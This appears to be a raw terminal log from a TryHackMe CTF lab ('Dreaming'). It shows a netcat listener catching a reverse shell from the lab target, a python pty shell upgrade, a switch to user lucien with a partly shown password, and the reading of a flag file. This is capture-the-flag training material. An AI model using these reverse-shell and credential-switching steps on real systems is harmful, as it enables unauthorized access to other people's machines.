 kamil@ubuntu ~/CTF/THM/Dreaming
nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.81.102 36126
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dreaming:/tmp$
www-data@dreaming:/tmp$
www-data@dreaming:/tmp$ su lucien
su lucien
Password: He
lucien@dreaming:/tmp$ cd
cd
lucien@dreaming:~$ ls -la
ls -la
total 44
drwxr-xr-x 5 lucien lucien 4096 Aug 25  2023 .
drwxr-xr-x 5 root   root   4096 Jul 28  2023 ..
-rw------- 1 lucien lucien  684 Aug 25  2023 .bash_history
-rw-r--r-- 1 lucien lucien  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lucien lucien 3771 Feb 25  2020 .bashrc
drwx------ 3 lucien lucien 4096 Jul 28  2023 .cache
drwxrwxr-x 4 lucien lucien 4096 Jul 28  2023 .local
-rw-rw---- 1 lucien lucien   19 Jul 28  2023 lucien_flag.txt
-rw------- 1 lucien lucien  696 Aug 25  2023 .mysql_history
-rw-r--r-- 1 lucien lucien  807 Feb 25  2020 .profile
drwx------ 2 lucien lucien 4096 Jul 28  2023 .ssh
-rw-r--r-- 1 lucien lucien    0 Jul 28  2023 .sudo_as_admin_successful
lucien@dreaming:~$ cat lucien_flag.txt
cat lucien_flag.txt
THM{T }
lucien@dreaming:~$